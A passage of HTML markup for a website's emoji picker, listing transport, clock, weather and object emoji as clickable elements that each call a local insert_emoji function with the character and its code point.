'1F696'); return false;">🚖</a></div><div class="emoji_symbol" data-emoji="1F697"><a onclick="insert_emoji('🚗', '1F697'); return false;">🚗</a></div><div class="emoji_symbol" data-emoji="1F698"><a onclick="insert_emoji('🚘', '1F698'); return false;">🚘</a></div><div class="emoji_symbol" data-emoji="1F699"><a onclick="insert_emoji('🚙', '1F699'); return false;">🚙</a></div><div class="emoji_symbol" data-emoji="1F69A"><a onclick="insert_emoji('🚚', '1F69A'); return false;">🚚</a></div><div class="emoji_symbol" data-emoji="1F69B"><a onclick="insert_emoji('🚛', '1F69B'); return false;">🚛</a></div><div class="emoji_symbol" data-emoji="1F69C"><a onclick="insert_emoji('🚜', '1F69C'); return false;">🚜</a></div><div class="emoji_symbol" data-emoji="1F6B2"><a onclick="insert_emoji('🚲', '1F6B2'); return false;">🚲</a></div><div class="emoji_symbol" data-emoji="1F6F4"><a onclick="insert_emoji('🛴', '1F6F4'); return false;">🛴</a></div><div class="emoji_symbol" data-emoji="1F6F9"><a onclick="insert_emoji('🛹', '1F6F9'); return false;">🛹</a></div><div class="emoji_symbol" data-emoji="1F6F5"><a onclick="insert_emoji('🛵', '1F6F5'); return false;">🛵</a></div><div class="emoji_symbol" data-emoji="1F68F"><a onclick="insert_emoji('🚏', '1F68F'); return false;">🚏</a></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"><a onclick="insert_emoji('🛣️', '1F6E3-FE0F'); return false;">🛣️</a></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"><a onclick="insert_emoji('🛤️', '1F6E4-FE0F'); return false;">🛤️</a></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"><a onclick="insert_emoji('🛢️', '1F6E2-FE0F'); return false;">🛢️</a></div><div class="emoji_symbol" data-emoji="26FD"><a onclick="insert_emoji('⛽', '26FD'); return false;">⛽</a></div><div class="emoji_symbol" data-emoji="1F6A8"><a onclick="insert_emoji('🚨', '1F6A8'); return false;">🚨</a></div><div class="emoji_symbol" data-emoji="1F6A5"><a onclick="insert_emoji('🚥', '1F6A5'); return false;">🚥</a></div><div class="emoji_symbol" data-emoji="1F6A6"><a onclick="insert_emoji('🚦', '1F6A6'); return false;">🚦</a></div><div class="emoji_symbol" data-emoji="1F6D1"><a onclick="insert_emoji('🛑', '1F6D1'); return false;">🛑</a></div><div class="emoji_symbol" data-emoji="1F6A7"><a onclick="insert_emoji('🚧', '1F6A7'); return false;">🚧</a></div><div class="emoji_symbol" data-emoji="26F5"><a onclick="insert_emoji('⛵', '26F5'); return false;">⛵</a></div><div class="emoji_symbol" data-emoji="1F6F6"><a onclick="insert_emoji('🛶', '1F6F6'); return false;">🛶</a></div><div class="emoji_symbol" data-emoji="1F6A4"><a onclick="insert_emoji('🚤', '1F6A4'); return false;">🚤</a></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"><a onclick="insert_emoji('🛳️', '1F6F3-FE0F'); return false;">🛳️</a></div><div class="emoji_symbol" data-emoji="26F4-FE0F"><a onclick="insert_emoji('⛴️', '26F4-FE0F'); return false;">⛴️</a></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"><a onclick="insert_emoji('🛥️', '1F6E5-FE0F'); return false;">🛥️</a></div><div class="emoji_symbol" data-emoji="1F6A2"><a onclick="insert_emoji('🚢', '1F6A2'); return false;">🚢</a></div><div class="emoji_symbol" data-emoji="2708-FE0F"><a onclick="insert_emoji('✈️', '2708-FE0F'); return false;">✈️</a></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"><a onclick="insert_emoji('🛩️', '1F6E9-FE0F'); return false;">🛩️</a></div><div class="emoji_symbol" data-emoji="1F6EB"><a onclick="insert_emoji('🛫', '1F6EB'); return false;">🛫</a></div><div class="emoji_symbol" data-emoji="1F6EC"><a onclick="insert_emoji('🛬', '1F6EC'); return false;">🛬</a></div><div class="emoji_symbol" data-emoji="1F4BA"><a onclick="insert_emoji('💺', '1F4BA'); return false;">💺</a></div><div class="emoji_symbol" data-emoji="1F681"><a onclick="insert_emoji('🚁', '1F681'); return false;">🚁</a></div><div class="emoji_symbol" data-emoji="1F69F"><a onclick="insert_emoji('🚟', '1F69F'); return false;">🚟</a></div><div class="emoji_symbol" data-emoji="1F6A0"><a onclick="insert_emoji('🚠', '1F6A0'); return false;">🚠</a></div><div class="emoji_symbol" data-emoji="1F6A1"><a onclick="insert_emoji('🚡', '1F6A1'); return false;">🚡</a></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"><a onclick="insert_emoji('🛰️', '1F6F0-FE0F'); return false;">🛰️</a></div><div class="emoji_symbol" data-emoji="1F680"><a onclick="insert_emoji('🚀', '1F680'); return false;">🚀</a></div><div class="emoji_symbol" data-emoji="1F6F8"><a onclick="insert_emoji('🛸', '1F6F8'); return false;">🛸</a></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"><a onclick="insert_emoji('🛎️', '1F6CE-FE0F'); return false;">🛎️</a></div><div class="emoji_symbol" data-emoji="1F9F3"><a onclick="insert_emoji('🧳', '1F9F3'); return false;">🧳</a></div><div class="emoji_symbol" data-emoji="231B"><a onclick="insert_emoji('⌛', '231B'); return false;">⌛</a></div><div class="emoji_symbol" data-emoji="23F3"><a onclick="insert_emoji('⏳', '23F3'); return false;">⏳</a></div><div class="emoji_symbol" data-emoji="231A"><a onclick="insert_emoji('⌚', '231A'); return false;">⌚</a></div><div class="emoji_symbol" data-emoji="23F0"><a onclick="insert_emoji('⏰', '23F0'); return false;">⏰</a></div><div class="emoji_symbol" data-emoji="23F1-FE0F"><a onclick="insert_emoji('⏱️', '23F1-FE0F'); return false;">⏱️</a></div><div class="emoji_symbol" data-emoji="23F2-FE0F"><a onclick="insert_emoji('⏲️', '23F2-FE0F'); return false;">⏲️</a></div><div class="emoji_symbol" data-emoji="1F570-FE0F"><a onclick="insert_emoji('🕰️', '1F570-FE0F'); return false;">🕰️</a></div><div class="emoji_symbol" data-emoji="1F55B"><a onclick="insert_emoji('🕛', '1F55B'); return false;">🕛</a></div><div class="emoji_symbol" data-emoji="1F567"><a onclick="insert_emoji('🕧', '1F567'); return false;">🕧</a></div><div class="emoji_symbol" data-emoji="1F550"><a onclick="insert_emoji('🕐', '1F550'); return false;">🕐</a></div><div class="emoji_symbol" data-emoji="1F55C"><a onclick="insert_emoji('🕜', '1F55C'); return false;">🕜</a></div><div class="emoji_symbol" data-emoji="1F551"><a onclick="insert_emoji('🕑', '1F551'); return false;">🕑</a></div><div class="emoji_symbol" data-emoji="1F55D"><a onclick="insert_emoji('🕝', '1F55D'); return false;">🕝</a></div><div class="emoji_symbol" data-emoji="1F552"><a onclick="insert_emoji('🕒', '1F552'); return false;">🕒</a></div><div class="emoji_symbol" data-emoji="1F55E"><a onclick="insert_emoji('🕞', '1F55E'); return false;">🕞</a></div><div class="emoji_symbol" data-emoji="1F553"><a onclick="insert_emoji('🕓', '1F553'); return false;">🕓</a></div><div class="emoji_symbol" data-emoji="1F55F"><a onclick="insert_emoji('🕟', '1F55F'); return false;">🕟</a></div><div class="emoji_symbol" data-emoji="1F554"><a onclick="insert_emoji('🕔', '1F554'); return false;">🕔</a></div><div class="emoji_symbol" data-emoji="1F560"><a onclick="insert_emoji('🕠', '1F560'); return false;">🕠</a></div><div class="emoji_symbol" data-emoji="1F555"><a onclick="insert_emoji('🕕', '1F555'); return false;">🕕</a></div><div class="emoji_symbol" data-emoji="1F561"><a onclick="insert_emoji('🕡', '1F561'); return false;">🕡</a></div><div class="emoji_symbol" data-emoji="1F556"><a onclick="insert_emoji('🕖', '1F556'); return false;">🕖</a></div><div class="emoji_symbol" data-emoji="1F562"><a onclick="insert_emoji('🕢', '1F562'); return false;">🕢</a></div><div class="emoji_symbol" data-emoji="1F557"><a onclick="insert_emoji('🕗', '1F557'); return false;">🕗</a></div><div class="emoji_symbol" data-emoji="1F563"><a onclick="insert_emoji('🕣', '1F563'); return false;">🕣</a></div><div class="emoji_symbol" data-emoji="1F558"><a onclick="insert_emoji('🕘', '1F558'); return false;">🕘</a></div><div class="emoji_symbol" data-emoji="1F564"><a onclick="insert_emoji('🕤', '1F564'); return false;">🕤</a></div><div class="emoji_symbol" data-emoji="1F559"><a onclick="insert_emoji('🕙', '1F559'); return false;">🕙</a></div><div class="emoji_symbol" data-emoji="1F565"><a onclick="insert_emoji('🕥', '1F565'); return false;">🕥</a></div><div class="emoji_symbol" data-emoji="1F55A"><a onclick="insert_emoji('🕚', '1F55A'); return false;">🕚</a></div><div class="emoji_symbol" data-emoji="1F566"><a onclick="insert_emoji('🕦', '1F566'); return false;">🕦</a></div><div class="emoji_symbol" data-emoji="1F311"><a onclick="insert_emoji('🌑', '1F311'); return false;">🌑</a></div><div class="emoji_symbol" data-emoji="1F312"><a onclick="insert_emoji('🌒', '1F312'); return false;">🌒</a></div><div class="emoji_symbol" data-emoji="1F313"><a onclick="insert_emoji('🌓', '1F313'); return false;">🌓</a></div><div class="emoji_symbol" data-emoji="1F314"><a onclick="insert_emoji('🌔', '1F314'); return false;">🌔</a></div><div class="emoji_symbol" data-emoji="1F315"><a onclick="insert_emoji('🌕', '1F315'); return false;">🌕</a></div><div class="emoji_symbol" data-emoji="1F316"><a onclick="insert_emoji('🌖', '1F316'); return false;">🌖</a></div><div class="emoji_symbol" data-emoji="1F317"><a onclick="insert_emoji('🌗', '1F317'); return false;">🌗</a></div><div class="emoji_symbol" data-emoji="1F318"><a onclick="insert_emoji('🌘', '1F318'); return false;">🌘</a></div><div class="emoji_symbol" data-emoji="1F319"><a onclick="insert_emoji('🌙', '1F319'); return false;">🌙</a></div><div class="emoji_symbol" data-emoji="1F31A"><a onclick="insert_emoji('🌚', '1F31A'); return false;">🌚</a></div><div class="emoji_symbol" data-emoji="1F31B"><a onclick="insert_emoji('🌛', '1F31B'); return false;">🌛</a></div><div class="emoji_symbol" data-emoji="1F31C"><a onclick="insert_emoji('🌜', '1F31C'); return false;">🌜</a></div><div class="emoji_symbol" data-emoji="1F321-FE0F"><a onclick="insert_emoji('🌡️', '1F321-FE0F'); return false;">🌡️</a></div><div class="emoji_symbol" data-emoji="2600-FE0F"><a onclick="insert_emoji('☀️', '2600-FE0F'); return false;">☀️</a></div><div class="emoji_symbol" data-emoji="1F31D"><a onclick="insert_emoji('🌝', '1F31D'); return false;">🌝</a></div><div class="emoji_symbol" data-emoji="1F31E"><a onclick="insert_emoji('🌞', '1F31E'); return false;">🌞</a></div><div class="emoji_symbol" data-emoji="2B50"><a onclick="insert_emoji('⭐', '2B50'); return false;">⭐</a></div><div class="emoji_symbol" data-emoji="1F31F"><a onclick="insert_emoji('🌟', '1F31F'); return false;">🌟</a></div><div class="emoji_symbol" data-emoji="1F320"><a onclick="insert_emoji('🌠', '1F320'); return false;">🌠</a></div><div class="emoji_symbol" data-emoji="2601-FE0F"><a onclick="insert_emoji('☁️', '2601-FE0F'); return false;">☁️</a></div><div class="emoji_symbol" data-emoji="26C5"><a onclick="insert_emoji('⛅', '26C5'); return false;">⛅</a></div><div class="emoji_symbol" data-emoji="26C8-FE0F"><a onclick="insert_emoji('⛈️', '26C8-FE0F'); return false;">⛈️</a></div><div class="emoji_symbol" data-emoji="1F324-FE0F"><a onclick="insert_emoji('🌤️', '1F324-FE0F'); return false;">🌤️</a></div><div class="emoji_symbol" data-emoji="1F325-FE0F"><a onclick="insert_emoji('🌥️', '1F325-FE0F'); return false;">🌥️</a></div><div class="emoji_symbol" data-emoji="1F326-FE0F"><a onclick="insert_emoji('🌦️', '1F326-FE0F'); return false;">🌦️</a></div><div class="emoji_symbol" data-emoji="1F327-FE0F"><a onclick="insert_emoji('🌧️', '1F327-FE0F'); return false;">🌧️</a></div><div class="emoji_symbol" data-emoji="1F328-FE0F"><a onclick="insert_emoji('🌨️', '1F328-FE0F'); return false;">🌨️</a></div><div class="emoji_symbol" data-emoji="1F329-FE0F"><a onclick="insert_emoji('🌩️', '1F329-FE0F'); return false;">🌩️</a></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"><a onclick="insert_emoji('🌪️', '1F32A-FE0F'); return false;">🌪️</a></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"><a onclick="insert_emoji('🌫️', '1F32B-FE0F'); return false;">🌫️</a></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"><a onclick="insert_emoji('🌬️', '1F32C-FE0F'); return false;">🌬️</a></div><div class="emoji_symbol" data-emoji="1F300"><a onclick="insert_emoji('🌀', '1F300'); return false;">🌀</a></div><div class="emoji_symbol" data-emoji="1F308"><a onclick="insert_emoji('🌈', '1F308'); return false;">🌈</a></div><div class="emoji_symbol" data-emoji="1F302"><a onclick="insert_emoji('🌂', '1F302'); return false;">🌂</a></div><div class="emoji_symbol" data-emoji="2602-FE0F"><a onclick="insert_emoji('☂️', '2602-FE0F'); return false;">☂️</a></div><div class="emoji_symbol" data-emoji="26F1-FE0F"><a onclick="insert_emoji('⛱️', '26F1-FE0F'); return false;">⛱️</a></div><div class="emoji_symbol" data-emoji="26A1"><a onclick="insert_emoji('⚡', '26A1'); return false;">⚡</a></div><div class="emoji_symbol" data-emoji="2744-FE0F"><a onclick="insert_emoji('❄️', '2744-FE0F'); return false;">❄️</a></div><div class="emoji_symbol" data-emoji="2603-FE0F"><a onclick="insert_emoji('☃️', '2603-FE0F'); return false;">☃️</a></div><div class="emoji_symbol" data-emoji="26C4"><a onclick="insert_emoji('⛄', '26C4'); return false;">⛄</a></div><div class="emoji_symbol" data-emoji="2604-FE0F"><a onclick="insert_emoji('☄️', '2604-FE0F'); return false;">☄️</a></div><div class="emoji_symbol" data-emoji="1F525"><a onclick="insert_emoji('🔥', '1F525'); return false;">🔥</a></div><div class="emoji_symbol" data-emoji="1F4A7"><a onclick="insert_emoji('💧', '1F4A7'); return false;">💧</a></div><div class="emoji_symbol" data-emoji="1F30A"><a onclick="insert_emoji('🌊', '1F30A'); return false;">🌊</a></div></div><div class="emoji_category"><b>Предмети</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F507"><a onclick="insert_emoji('🔇', '1F507'); return false;">🔇</a></div><div class="emoji_symbol" data-emoji="1F508"><a onclick="insert_emoji('🔈', '1F508'); return false;">🔈</a></div><div class="emoji_symbol" data-emoji="1F509"><a onclick="insert_emoji('🔉', '1F509'); return false;">🔉</a></div><div class="emoji_symbol" data-emoji="1F50A"><a onclick="insert_emoji('🔊', '1F50A'); return false;">🔊</a></div><div class="emoji_symbol" data-emoji="1F4E2"><a onclick="insert_emoji('📢', '1F4E2'); return false;">📢</a></div><div class="emoji_symbol" data-emoji="1F4E3"><a onclick="insert_emoji('📣', '1F4E3'); return false;">📣</a></div><div class="emoji_symbol" data-emoji="1F4EF"><a onclick="insert_emoji('📯', '1F4EF'); return false;">📯</a></div><div class="emoji_symbol" data-emoji="1F514"><a onclick="insert_emoji('🔔', '1F514'); return false;">🔔</a></div><div class="emoji_symbol" data-emoji="1F515"><a onclick="insert_emoji('🔕', '1F515'); return false;">🔕</a></div><div class="emoji_symbol" data-emoji="1F3BC"><a onclick="insert_emoji('🎼', '1F3BC'); return false;">🎼</a></div><div class="emoji_symbol" data-emoji="1F3B5"><a onclick="insert_emoji('🎵', '1F3B5'); return false;">🎵</a></div><div class="emoji_symbol" data-emoji="1F3B6"><a onclick="insert_emoji('🎶', '1F3B6'); return false;">🎶</a></div><div class="emoji_symbol" data-emoji="1F399-FE0F"><a onclick="insert_emoji('🎙️', '1F399-FE0F'); return false;">🎙️</a></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"><a onclick="insert_emoji('🎚️', '1F39A-FE0F'); return false;">🎚️</a></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"><a onclick="insert_emoji('🎛️', '1F39B-FE0F'); return false;">🎛️</a></div><div class="emoji_symbol" data-emoji="1F3A4"><a onclick="insert_emoji('🎤', '1F3A4'); return false;">🎤</a></div><div class="emoji_symbol" data-emoji="1F3A7"><a onclick="insert_emoji('🎧', '1F3A7'); return false;">🎧</a></div><div class="emoji_symbol" data-emoji="1F4FB"><a onclick="insert_emoji('📻', '1F4FB'); return false;">📻</a></div><div class="emoji_symbol" data-emoji="1F3B7"><a onclick="insert_emoji('🎷', '1F3B7'); return false;">🎷</a></div><div class="emoji_symbol" data-emoji="1F3B8"><a onclick="insert_emoji('🎸', '1F3B8'); return false;">🎸</a></div><div class="emoji_symbol" data-emoji="1F3B9"><a onclick="insert_emoji('🎹', '1F3B9'); return false;">🎹</a></div><div class="emoji_symbol" data-emoji="1F3BA"><a onclick="insert_emoji('🎺', '1F3BA'); return false;">🎺</a></div><div class="emoji_symbol" data-emoji="1F3BB"><a onclick="insert_emoji('🎻', '1F3BB'); return false;">🎻</a></div><div class="emoji_symbol" data-emoji="1F941"><a onclick="insert_emoji('🥁', '1F941'); return false;">🥁</a></div><div class="emoji_symbol" data-emoji="1F4F1"><a onclick="insert_emoji('📱', '1F4F1'); return false;">📱</a></div><div class="emoji_symbol" data-emoji="1F4F2"><a onclick="insert_emoji('📲', '1F4F2'); return false;">📲</a></div><div class="emoji_symbol" data-emoji="260E-FE0F"><a onclick="insert_emoji('☎️', '260E-FE0F'); return false;">☎️</a></div><div class="emoji_symbol" data-emoji="1F4DE"><a onclick="insert_emoji('📞', '1F4DE'); return false;">📞</a></div><div class="emoji_symbol" data-emoji="1F4DF"><a onclick="insert_emoji('📟', '1F4DF'); return false;">📟</a></div><div class="emoji_symbol" data-emoji="1F4E0"><a onclick="insert_emoji('📠', '1F4E0'); return false;">📠</a></div><div class="emoji_symbol" data-emoji="1F50B"><a onclick="insert_emoji('🔋', '1F50B'); return false;">🔋</a></div><div class="emoji_symbol" data-emoji="1F50C"><a onclick="insert_emoji('🔌', '1F50C'); return false;">🔌</a></div><div class="emoji_symbol" data-emoji="1F4BB"><a onclick="insert_emoji('💻', '1F4BB'); return false;">💻</a></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"><a onclick="insert_emoji('🖥️', '1F5A5-FE0F'); return false;">🖥️</a></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"><a onclick="insert_emoji('🖨️', '1F5A8-FE0F'); return false;">🖨️</a></div><div class="emoji_symbol" data-emoji="2328-FE0F"><a onclick="insert_emoji('⌨️', '2328-FE0F'); return false;">⌨️</a></div><div class="emoji_symbol" data-emoji="1F5B1-FE0F"><a onclick="insert_emoji('🖱️', '1F5B1-FE0F'); return false;">🖱️</a></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"><a onclick="insert_emoji('🖲️', '1F5B2-FE0F'); return false;">🖲️</a></div><div class="emoji_symbol" data-emoji="1F4BD"><a onclick="insert_emoji('💽', '1F4BD'); return false;">💽</a></div><div class="emoji_symbol" data-emoji="1F4BE"><a onclick="insert_emoji('💾', '1F4BE'); return false;">💾</a></div><div class="emoji_symbol" data-emoji="1F4BF"><a onclick="insert_emoji('💿', '1F4BF'); return false;">💿</a></div><div class="emoji_symbol" data-emoji="1F4C0"><a onclick="insert_emoji('📀', '1F4C0'); return false;">📀</a></div><div class="emoji_symbol" data-emoji="1F9EE"><a onclick="insert_emoji('🧮', '1F9EE'); return false;">🧮</a></div><div class="emoji_symbol" data-emoji="1F3A5"><a onclick="insert_emoji('🎥', '1F3A5'); return false;">🎥</a></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"><a onclick="insert_emoji('🎞️', '1F39E-FE0F'); return false;">🎞️</a></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"><a onclick="insert_emoji('📽️', '1F4FD-FE0F'); return false;">📽️</a></div><div class="emoji_symbol" data-emoji="1F3AC"><a onclick="insert_emoji('🎬', '1F3AC'); return false;">🎬</a></div><div class="emoji_symbol" data-emoji="1F4FA"><a onclick="insert_emoji('📺', '1F4FA'); return false;">📺</a></div><div class="emoji_symbol" data-emoji="1F4F7"><a onclick="insert_emoji('📷', '1F4F7'); return false;">📷</a></div><div class="emoji_symbol" data-emoji="1F4F8"><a onclick="insert_emoji('📸', '1F4F8'); return false;">📸</a></div><div class="emoji_symbol" data-emoji="1F4F9"><a onclick="insert_emoji('📹', '1F4F9'); return false;">📹</a></div><div class="emoji_symbol" data-emoji="1F4FC"><a onclick="insert_emoji('📼', '1F4FC'); return false;">📼</a></div><div class="emoji_symbol" data-emoji="1F50D"><a onclick="insert_emoji('🔍', '1F50D'); return false;">🔍</a></div><div class="emoji_symbol" data-emoji="1F50E"><a onclick="insert_emoji('🔎', '1F50E'); return false;">🔎</a></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"><a onclick="insert_emoji('🕯️', '1F56F-FE0F'); return false;">🕯️</a></div><div class="emoji_symbol" data-emoji="1F4A1"><a onclick="insert_emoji('💡', '1F4A1'); return false;">💡</a></div><div class="emoji_symbol" data-emoji="1F526"><a onclick="insert_emoji('🔦', '1F526'); return false;">🔦</a></div><div class="emoji_symbol" data-emoji="1F3EE"><a onclick="insert_emoji('🏮', '1F3EE'); return false;">🏮</a></div><div class="emoji_symbol" data-emoji="1F4D4"><a onclick="insert_emoji('📔', '1F4D4'); return false;">📔</a></div><div class="emoji_symbol" data-emoji="1F4D5"><a onclick="insert_emoji('📕', '1F4D5'); return false;">📕</a></div><div class="emoji_symbol" data-emoji="1F4D6"><a onclick="insert_emoji('📖', '1F4D6'); return false;">📖</a></div><div class="emoji_symbol" data-emoji="1F4D7"><a onclick="insert_emoji('📗', '1F4D7'); return false;">📗</a></div><div class="emoji_symbol" data-emoji="1F4D8"><a onclick="insert_emoji('📘', '1F4D8'); return false;">📘</a></div><div class="emoji_symbol" data-emoji="1F4D9"><a onclick="insert_emoji('📙', '1F4D9'); return false;">📙</a></div><div class="emoji_symbol" data-emoji="1F4DA"><a onclick="insert_emoji('📚', '1F4DA'); return false;">📚</a></div><div class="emoji_symbol" data-emoji="1F4D3"><a onclick="insert_emoji('📓', '1F4D3'); return false;">📓</a></div><div class="emoji_symbol" data-emoji="1F4D2"><a onclick="insert_emoji('📒', '1F4D2'); return false;">📒</a></div><div class="emoji_symbol" data-emoji="1F4C3"><a onclick="insert_emoji('📃', '1F4C3'); return false;">📃</a></div><div class="emoji_symbol" data-emoji="1F4DC"><a onclick="insert_emoji('📜', '1F4DC'); return false;">📜</a></div><div class="emoji_symbol" data-emoji="1F4C4"><a onclick="insert_emoji('📄', '1F4C4'); return false;">📄</a></div><div class="emoji_symbol" data-emoji="1F4F0"><a onclick="insert_emoji('📰', '1F4F0'); return false;">📰</a></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"><a onclick="insert_emoji('🗞️', '1F5DE-FE0F'); return false;">🗞️</a></div><div class="emoji_symbol" data-emoji="1F4D1"><a onclick="insert_emoji('📑', '1F4D1'); return false;">📑</a></div><div class="emoji_symbol" data-emoji="1F516"><a onclick="insert_emoji('🔖', '1F516'); return false;">🔖</a></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"><a onclick="insert_emoji('🏷️', '1F3F7-FE0F'); return false;">🏷️</a></div><div class="emoji_symbol" data-emoji="1F4B0"><a onclick="insert_emoji('💰', '1F4B0'); return false;">💰</a></div><div class="emoji_symbol" data-emoji="1F4B4"><a onclick="insert_emoji('💴', '1F4B4'); return false;">💴</a></div><div class="emoji_symbol" data-emoji="1F4B5"><a onclick="insert_emoji('💵', '1F4B5'); return false;">💵</a></div><div class="emoji_symbol" data-emoji="1F4B6"><a onclick="insert_emoji('💶', '1F4B6'); return false;">💶</a></div><div class="emoji_symbol" data-emoji="1F4B7"><a onclick="insert_emoji('💷', '1F4B7'); return false;">💷</a></div><div class="emoji_symbol" data-emoji="1F4B8"><a onclick="insert_emoji('💸', '1F4B8'); return false;">💸</a></div><div class="emoji_symbol" data-emoji="1F4B3"><a onclick="insert_emoji('💳', '1F4B3'); return false;">💳</a></div><div class="emoji_symbol" data-emoji="1F9FE"><a onclick="insert_emoji('🧾', '1F9FE'); return false;">🧾</a></div><div class="emoji_symbol" data-emoji="1F4B9"><a onclick="insert_emoji('💹', '1F4B9'); return false;">💹</a></div><div class="emoji_symbol" data-emoji="1F4B1"><a onclick="insert_emoji('💱', '1F4B1'); return false;">💱</a></div><div class="emoji_symbol" data-emoji="1F4B2"><a onclick="insert_emoji('💲', '1F4B2'); return false;">💲</a></div><div class="emoji_symbol" data-emoji="2709-FE0F"><a onclick="insert_emoji('✉️', '2709-FE0F'); return false;">✉️</a></div><div class="emoji_symbol" data-emoji="1F4E7"><a onclick="insert_emoji('📧', '1F4E7'); return false;">📧</a></div><div class="emoji_symbol" data-emoji="1F4E8"><a onclick="insert_emoji('📨', '1F4E8'); return false;">📨</a></div><div class="emoji_symbol" data-emoji="1F4E9"><a onclick="insert_emoji('📩', '1F4E9'); return false;">📩</a></div><div class="emoji_symbol" data-emoji="1F4E4"><a onclick="insert_emoji('📤', '1F4E4'); return false;">📤</a></div><div class="emoji_symbol" data-emoji="1F4E5"><a onclick="insert_emoji('📥', '1F4E5'); return false;">📥</a></div><div class="emoji_symbol" data-emoji="1F4E6"><a onclick="insert_emoji('📦', '1F4E6'); return false;">📦</a></div><div class="emoji_symbol" data-emoji="1F4EB"><a onclick="insert_emoji('📫', '1F4EB'); return false;">📫</a></div><div class="emoji_symbol" data-emoji="1F4EA"><a onclick="insert_emoji('📪', '1F4EA'); return false;">📪</a></div><div class="emoji_symbol" data-emoji="1F4EC"><a onclick="insert_emoji('📬', '1F4EC'); return false;">📬</a></div><div class="emoji_symbol" data-emoji="1F4ED"><a onclick="insert_emoji('📭', '1F4ED'); return false;">📭</a></div><div class="emoji_symbol" data-emoji="1F4EE"><a onclick="insert_emoji('📮', '1F4EE'); return false;">📮</a></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"><a onclick="insert_emoji('🗳️', '1F5F3-FE0F'); return false;">🗳️</a></div><div class="emoji_symbol" data-emoji="270F-FE0F"><a onclick="insert_emoji('✏️', '270F-FE0F'); return false;">✏️</a></div><div class="emoji_symbol" data-emoji="2712-FE0F"><a onclick="insert_emoji('✒️', '2712-FE0F'); return false;">✒️</a></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"><a onclick="insert_emoji('🖋️', '1F58B-FE0F'); return false;">🖋️</a></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"><a onclick="insert_emoji('🖊️', '1F58A-FE0F'); return false;">🖊️</a></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"><a onclick="insert_emoji('🖌️', '1F58C-FE0F'); return false;">🖌️</a></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"><a onclick="insert_emoji('🖍️', '1F58D-FE0F'); return false;">🖍️</a></div><div class="emoji_symbol" data-emoji="1F4DD"><a onclick="insert_emoji('📝', '1F4DD'); return false;">📝</a></div><div class="emoji_symbol" data-emoji="1F4BC"><a onclick="insert_emoji('💼', '1F4BC'); return false;">💼</a></div><div class="emoji_symbol" data-emoji="1F4C1"><a onclick="insert_emoji('📁', '1F4C1'); return false;">📁</a></div><div class="emoji_symbol" data-emoji="1F4C2"><a onclick="insert_emoji('📂', '1F4C2'); return false;">📂</a></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"><a onclick="insert_emoji('🗂️', '1F5C2-FE0F'); return false;">🗂️</a></div><div class="emoji_symbol" data-emoji="1F4C5"><a onclick="insert_emoji('📅', '1F4C5'); return false;">📅</a></div><div class="emoji_symbol" data-emoji="1F4C6"><a onclick="insert_emoji('📆', '1F4C6'); return false;">📆</a></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"><a onclick="insert_emoji('🗒️', '1F5D2-FE0F'); return false;">🗒️</a></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"><a onclick="insert_emoji('🗓️', '1F5D3-FE0F'); return false;">🗓️</a></div><div class="emoji_symbol" data-emoji="1F4C7"><a onclick="insert_emoji('📇', '1F4C7'); return false;">📇</a></div><div class="emoji_symbol" data-emoji="1F4C8"><a onclick="insert_emoji('📈', '1F4C8'); return false;">📈</a></div><div class="emoji_symbol" data-emoji="1F4C9"><a onclick="insert_emoji('📉', '1F4C9'); return false;">📉</a></div><div class="emoji_symbol" data-emoji="1F4CA"><a onclick="insert_emoji('📊', '1F4CA'); return false;">📊</a></div><div class="emoji_symbol" data-emoji="1F4CB"><a onclick="insert_emoji('📋', '1F4CB'); return false;">📋</a></div><div class="emoji_symbol" data-emoji="1F4CC"><a onclick="insert_emoji('📌', '1F4CC'); return false;">📌</a></div><div class="emoji_symbol" data-emoji="1F4CD"><a onclick="insert_emoji('📍', '1F4CD'); return false;">📍</a></div><div class="emoji_symbol" data-emoji="1F4CE"><a onclick="insert_emoji('📎', '1F4CE'); return false;">📎</a></div><div class="emoji_symbol" data-emoji="1F587-FE0F"><a onclick="insert_emoji('🖇️', '1F587-FE0F'); return false;">🖇️</a></div><div class="emoji_symbol" data-emoji="1F4CF"><a onclick="insert_emoji('📏', '1F4CF'); return false;">📏</a></div><div class="emoji_symbol" data-emoji="1F4D0"><a onclick="insert_emoji('📐', '1F4D0'); return false;">📐</a></div><div class="emoji_symbol" data-emoji="2702-FE0F"><a onclick="insert_emoji('✂️', '2702-FE0F'); return false;">✂️</a></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"><a onclick="insert_emoji('🗃️', '1F5C3-FE0F'); return false;">🗃️</a></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"><a onclick="insert_emoji('🗄️', '1F5C4-FE0F'); return false;">🗄️</a></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"><a onclick="insert_emoji('🗑️', '1F5D1-FE0F'); return false;">🗑️</a></div><div class="emoji_symbol" data-emoji="1F512"><a onclick="insert_emoji('🔒', '1F512'); return false;">🔒</a></div><div class="emoji_symbol" data-emoji="1F513"><a onclick="insert_emoji('🔓', '1F513'); 